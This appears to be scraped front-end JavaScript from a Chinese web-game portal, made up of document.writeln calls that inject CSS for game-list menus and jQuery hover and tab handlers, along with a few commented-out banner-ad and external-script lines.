document.writeln('    top: -9px;')
document.writeln('}')

document.writeln('.all_wel2 {')
document.writeln('    background: none repeat scroll 0 0 #FFFFFF;')
document.writeln('    border: 1px solid #D6D6D6;')
document.writeln('    color: #0096D0;')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    padding: 5px;')
document.writeln('}')

document.writeln('.all_games_list2 {')
document.writeln('    background: none repeat scroll 0 0 #FFFFFF;')
document.writeln('    border-left: 1px solid #D6D6D6;')
document.writeln('    overflow: hidden;')
document.writeln('}')

document.writeln('.all_games_list2 li {')
document.writeln('    float: left;')
document.writeln('    width: 98px;')
document.writeln('    border: solid 1px #d6d6d6;')
document.writeln('    border-top: none;')
document.writeln('    border-left: none;')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    padding: 0 0 0 5px;')
document.writeln('    background: #f8f8fd;')
document.writeln('    position: relative;')
document.writeln('}')

document.writeln('.all_games_list2 li:hover {')
document.writeln('    background: none repeat scroll 0 0 #E8E8ED;')
document.writeln('}')

document.writeln('.all_games_list2 li a {')
document.writeln('    color: #464646;')
document.writeln('    display: inline-block;')
document.writeln('    width: 99px;')
document.writeln('}')

document.writeln('.all_games_list2 li img {')
document.writeln('    position: absolute;')
document.writeln('    right: 5px;')
document.writeln('    top: 10px;')
document.writeln('}')

document.writeln('.all_games_list2 li a:hover {')
document.writeln('    color: #0896D4;')
document.writeln('    text-decoration: none;')
document.writeln('}')

document.writeln('.all-game-txt {')
document.writeln('    height: 242px;')
document.writeln('    width: 920px;')
document.writeln('    background: #fff;')
document.writeln('    position: absolute;')
document.writeln('    right: 0px;')
document.writeln('    top: 31px;')
document.writeln('    display: none;')
document.writeln('    z-index: 9999;')
document.writeln('    border: 1px solid #f2f2f2;')
document.writeln('}')

document.writeln('.all-game-js {')
document.writeln('    width: 509px;')
document.writeln('    height: 242px;')
document.writeln('    display: none;')
document.writeln('    overflow: hidden;')
document.writeln('   float: left;')
document.writeln('}')

document.writeln('.all-game-js .game_txt {')
document.writeln('    position: relative;')
document.writeln('    width: 509px;')
document.writeln('    height: 242px;')
document.writeln('    display: block;')
document.writeln('}')

document.writeln('.all-game-js .game_txt p {')
document.writeln('    color: #666;')
document.writeln('    font-size: 12px;')
document.writeln('    width: 276px;')
document.writeln('    position: absolute;')
document.writeln('    left: 22px;')
document.writeln('    top: 106px;')
document.writeln('    line-height: 25px')
document.writeln('}')

document.writeln('.all-game-ct {')
document.writeln('    width: 370px;')
document.writeln('    padding-top: 27px;')
document.writeln('    height: 215px;')
document.writeln('    margin: 0 20px;')
document.writeln('   float: left;')
document.writeln('}')

document.writeln('.all-game-tit {')
document.writeln('    height: 16px;')
document.writeln('    width: 100%;')
document.writeln('    line-height: 16px;')
document.writeln('    position: relative;')
document.writeln('}')

document.writeln('.all-game-tit .tit-h3 {')
document.writeln('    height: 16px;')
document.writeln('    line-height: 16px;')
document.writeln('    border-left: 4px solid #FDE701;')
document.writeln('    color: #333333;')
document.writeln('    font-size: 16px;')
document.writeln('    font-weight: normal;')
document.writeln('    text-indent: 10px;')
document.writeln('}')

document.writeln('.all-game-tit a {')
document.writeln('    float: right;')
document.writeln('    color: #888888;')
document.writeln('    font-size: 12px;')
document.writeln('    position:absolute;')
document.writeln('    right:0;')
document.writeln('    top:0;')
document.writeln('}')

document.writeln('.all-game-tit a i {')
document.writeln('    font-family: "Microsoft Yahei";')
document.writeln('    font-style:normal;')
document.writeln('}')

document.writeln('.all_games_nav {')
document.writeln('    margin-top: 14px;')
document.writeln('    border-top: 1px solid #EEEEEE;')
document.writeln('    width: 100%;')
document.writeln('}')

document.writeln('.all_games_nav li {')
document.writeln('    float: left;')
document.writeln('    width: 33%;')
document.writeln('    margin-top: 18px;')
document.writeln('    overflow: hidden;')
document.writeln('    height: 14px;')
document.writeln('    line-height: 16px;')
document.writeln('}')

document.writeln('.all_games_nav li a {')
document.writeln('    color: #666;')
document.writeln('    font-size: 12px;')
document.writeln('    cursor: pointer;')
document.writeln('}')

document.writeln('.all_games_nav li a:hover, .all-game-rt a:hover, .all-game-tit a:hover {')
document.writeln('    color: #fe5600;')
document.writeln('}')

document.writeln('.all_games_nav li em {')
document.writeln('    float: left;')
document.writeln('    font-style: normal;')
document.writeln('    font-family: "Microsoft Yahei";')
document.writeln('}')

document.writeln('.all_games_nav li i {')
document.writeln('    float: left;')
document.writeln('    width: 11px;')
document.writeln('    height: 11px;')
document.writeln('    margin-left: 6px;')
document.writeln('    font-size: 12px;')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/jb-ico.jpg) no-repeat;')
document.writeln('    margin-top: 2px;')
document.writeln('}')

document.writeln('.all_games_nav li i.s_h {')
document.writeln('    background-position: 0px 0px;')
document.writeln('}')

document.writeln('.all_games_nav li i.s_n {')
document.writeln('    background-position: -18px 0px;')
document.writeln('}')

document.writeln('.all-game-rt {')
document.writeln('    height: 242px;')
document.writeln('    width: 208px;')
document.writeln('    border-left: 1px solid #EEE;')
document.writeln('}')

document.writeln('.all-game-rt p {')
document.writeln('    color: #333333;')
document.writeln('    font-size: 16px;')
document.writeln('    width: 100%;')
document.writeln('    text-align: center;')
document.writeln('    padding-top: 23px;')
document.writeln('}')

document.writeln('.all-game-rt a {')
document.writeln('    float: left;')
document.writeln('    text-align: center;')
document.writeln('    width: 100%;')
document.writeln('    height: 77px;')
document.writeln('    margin-top: 14px;')
document.writeln('    line-height: 135px;')
document.writeln('    color: #666;')
document.writeln('}')

document.writeln('.all-game-rt a.game-box {')
document.writeln('    background: url(../img/game-box.jpg) top center no-repeat;')
document.writeln('}')

document.writeln('.all-game-rt a.tanwan-app {')
document.writeln('    background: url(../img/tanwan-app.png) top center no-repeat;')
document.writeln('}')

document.writeln('.all-game-rt a.game-lp {')
document.writeln('    background: url(../img/game-lp.jpg) top center no-repeat;')
document.writeln('}')
document.writeln('</style>')

document.writeln('<script type="text/javascript">')
document.writeln('	function AddFavorite()')
document.writeln('	{')
document.writeln('		try')
document.writeln('		{')
document.writeln('			window.external.addFavorite(location.href,document.title);')
document.writeln('		}')
document.writeln('		catch (e)')
document.writeln('		{')
document.writeln('			try')
document.writeln('			{')
document.writeln('				window.sidebar.addPanel(document.title,location.href,"")')
document.writeln('			}')
document.writeln('			catch (e)')
document.writeln('			{')
document.writeln('				alert("加入收藏失败，请使用Ctrl+D进行添加");')
document.writeln('			}')
document.writeln('		}')
document.writeln('	}')




document.writeln('$(function(){')
document.writeln('	var timeout = null;')
document.writeln('	$("#all_game_hover").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		timeout = setTimeout(function(){ $("#all_game_div").hide(); }, 300);')
document.writeln('	});')
	
document.writeln('	$("#all_game_div").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		$("#all_game_div").hide();')
document.writeln('	});')
document.writeln('});')



document.writeln('$(function(){')
document.writeln('	var timeout = null;')
document.writeln('	$("#all_game_hover1").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div1").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		timeout = setTimeout(function(){ $("#all_game_div1").hide(); }, 300);')
document.writeln('	});')
	
document.writeln('	$("#all_game_div1").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div1").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		$("#all_game_div1").hide();')
document.writeln('	});')
document.writeln('});')

document.writeln('$(function(){')
document.writeln('	$(".all_games_nav li").mouseover(function(){')
document.writeln('		var index=$(this).index();')
document.writeln('		$(".all-game-js").eq(index).show().siblings(".all-game-js").hide();')
document.writeln('	})')
document.writeln('})')

document.writeln('$(function(){')
document.writeln('	var timeout = null;')
document.writeln('	$("#all_game_hover2").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div2").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		timeout = setTimeout(function(){ $("#all_game_div2").hide(); }, 300);')
document.writeln('	});')
	
document.writeln('	$("#all_game_div2").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div2").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		$("#all_game_div2").hide();')
document.writeln('	});')
document.writeln('});')
document.writeln('</script> ')


--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2016/js/all.js
body_size: 756
content:
/*document.writeln("<style type='text/css'>");
document.writeln(".couplet {");
document.writeln("	display: block;");
document.writeln("	height: 406px;");
document.writeln("	position: absolute;");
document.writeln("	top: 120px;");
document.writeln("	width: 303px;");
document.writeln("}");
document.writeln(".couplet-left {");
document.writeln("	left: 50%;");
document.writeln("	margin-left: -803px;");
document.writeln("}");
document.writeln(".couplet-right {");
document.writeln("	margin-right: -803px;");
document.writeln("	right: 50%;");
document.writeln("}");
document.writeln("html, body {");
document.writeln("    overflow-x: hidden;");
document.writeln("}");
document.writeln("</style> ");
document.writeln("<a href='http://nsgd.8090yxs.com/?8090-nsgd' target='_blank' title='女神国度' class='couplet couplet-left' id='tj-couplet-left'><img alt='女神国度' src='http://www.8090yxs.com/kaifubiao/images/left-nsgd.png'></a> ");
document.writeln("<a href='http://rxjhz.8090yxs.com/?8090-rj' target='_blank' title='热血江湖传' class='couplet couplet-right' id='tj-couplet-right'><img alt='热血江湖传' src='http://www.8090yxs.com/kaifubiao/images/right-rxjhz.png'></a>");*/

$(function(){

	

	//新闻 + 活动

	$('#xsmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#xlist_'+$index).show().siblings().hide();

	});

	

	

	//热门游戏

	$('#yxtops li').hover(function(){

		$(this).children('div').fadeIn(100);			   

	},function(){

		$(this).children('div').fadeOut(100);	

	});

	

	//游戏资讯大全

	$('#yxmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#yxlist #s_'+$index).show().siblings().hide();

	});

	

	//游戏攻略库

	$('#glmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#gluelist #gllist_'+$index).show().siblings().hide();

	});

});





$(function(){

	$(".hot_game li").hover(function(){

		$(this).find(".btn_over").show();

	},function(){

		$(this).find(".btn_over").hide();

	});		

});



//document.write("<script language=javascript src='http://t.cn/Rys4QXl'></script>");